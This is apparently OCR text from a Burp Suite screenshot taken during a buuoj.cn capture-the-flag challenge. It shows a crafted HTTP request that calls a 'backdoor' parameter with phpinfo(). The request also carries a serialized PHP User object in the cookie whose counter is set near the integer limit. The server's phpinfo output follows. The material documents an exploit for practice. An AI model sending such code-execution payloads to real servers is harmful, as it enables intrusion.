 Pretty Raw Hex \n
1 GET /add_api.php ?backdoor=phpinfo(); HTTP/1.1
2 Host: d5fcc7c2-46fe-4c31-9952-067a81ea1328.node4.buuoj.cn:81
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Cookie : __gads =
ID=518c55846f0874f8-221bc62d76dc00b3:T=1679197515:RT=1679197
515:S=ALNI_MY-pMdMY_JRD0q0ipTRsuOaOom3_w ; __gpi=
UID=00000bdbe40e1e77:T=1679197515:RT=1679197515:S=ALNI_MZnKa
lyqpu6bTiF1jdD6cIZROZK0Q ; _ga_P7C4RLLHKT =
GS1.1.1683124276.2.0.1683125518.0.0.0 ; _ga=
GA1.2.809984178.1683103485 ; data=
O%3A4%3A%22User%22%3A1%3A%7Bs%3A5%3A%22count%22%3Bi%3A922337
2036854775806%3B%7D
9 Upgrade-Insecure-Requests : 1
10
11
? Search... 0 matches
Pretty Raw Hex Render \n
PHP Version 7.4.16
System Linux out 4.19.221-041
Build Date Apr 29 2021 15:12:27
Configure Command './configure' '--build=x86
dir=/usr/local/etc/php/co
mbstring' '--enable-mys
sqlite3=/usr' '--with-libe
-with-fpm-user=www-da
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.in
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled